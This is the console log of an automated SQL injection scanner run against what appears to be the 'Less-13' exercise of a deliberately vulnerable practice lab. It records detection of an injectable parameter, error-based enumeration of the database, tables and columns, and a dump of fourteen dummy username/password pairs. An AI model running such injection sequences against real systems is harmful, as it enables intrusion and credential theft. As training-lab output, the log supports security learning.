 [17:17:11]
Scanning Less-13
post
[17:17:12]Use ' -> Not Exist SQL Injection
[17:17:13]Use ") -> Not Exist SQL Injection
[17:17:14]Use ') -> Exist SQL Injection
[17:17:14]Test Order By And Union Select........
[17:17:14]Order By Test -> 1
[17:17:15]No desired render......
[17:17:15]Start to use error-based injection...
[17:17:18]Success -> Cannot get database 5.5.53
[17:17:18]Database -> security
[17:17:19]Tables -> emails, referers, uagents, users
[17:17:19]Default Use Table users......
[17:17:20]Columns -> id, username
[17:17:20]Try to get Data........
res-count:14
username    password
Dumb        Dumb
Angelina    I-kill-you
Dummy       p@ssword
secure      crappy
stupid      stupidity
superman    genious
batman      mob!le
admin       admin
admin1      admin1
admin2      admin2
admin3      admin3
dhakkan     dumbo
admin4      admin4
test        323
[17:17:38]